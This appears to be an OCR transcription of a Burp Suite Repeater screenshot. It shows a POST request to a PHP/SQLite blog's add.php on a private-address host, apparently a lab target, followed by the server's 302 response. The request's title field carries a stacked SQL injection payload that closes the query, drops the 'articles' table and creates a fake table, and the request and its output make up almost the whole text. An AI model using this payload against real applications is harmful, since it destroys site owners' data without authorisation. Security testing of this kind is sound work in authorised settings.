 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Follow redirection Target: http://10.68.56.227 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /add.php HTTP/1.1
2 Host: 10.68.56.227
3 Content-Length: 121
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
7 Origin: http://10.68.56.227
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://10.68.56.227/add.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 title=rrr',"ggg",''); DROP TABLE articles; CREATE
TABLE IF NOT EXISTS articles (fake_title TEXT)
--&content=rrr&save=Save
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Tue, 08 Aug 2023 17:28:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Location: index.php
8 Content-Length: 601
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
Add New Article
</title>
14 <link rel="stylesheet" type="text/css" href="
style.css">
15 </head>
16 <body>
17 <a href="index.php" id="logo">
SQLite Blog - Add Article
</a>
18 <div class="container">
19 <form action="add.php" method="post" class=
"form">
20 <input type="text" name="title"
placeholder="Add Article Title">
21 <br>
<br>
22 <textarea name="content" placeholder="Add
Article Content" rows="15">
</textarea>
23 <input type="submit" name="save" value="
Save" id="save">
24 </form>
25 <br>
<br>
26 <a href="index.php">
&larr; Back
</a>
27 </div>
28 </body>
29 </html>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 12
Response Headers 7
Done 806 bytes | 111 millis